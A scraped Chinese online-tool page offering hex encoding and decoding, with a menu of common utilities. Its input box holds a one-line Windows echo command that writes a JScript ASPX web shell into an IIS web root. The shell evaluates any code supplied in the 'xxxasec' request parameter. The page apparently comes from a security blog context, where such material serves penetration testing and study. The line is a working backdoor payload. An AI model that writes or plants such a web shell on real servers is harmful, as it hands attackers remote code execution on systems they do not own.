 常用工具
IP查询
GUID生成
文本去重工具
生成随机密码
字数统计
JSON格式化
代码对比工具
在线翻译
编码/解码
Hex编码/解码
Keccak加密
Hex编码/解码
在下面的文本框内输入需要处理的内容
带 % 符号
echo ^<%@ Page
Language="Jscript"%^>^<%%eval(Request.Item["xxxasec"],"unsafe");%^> >
C:\inetpub\wwwroot\中文测试\shell2.aspx
UTF-8 GB2312 编 码 解 码
潇湘信安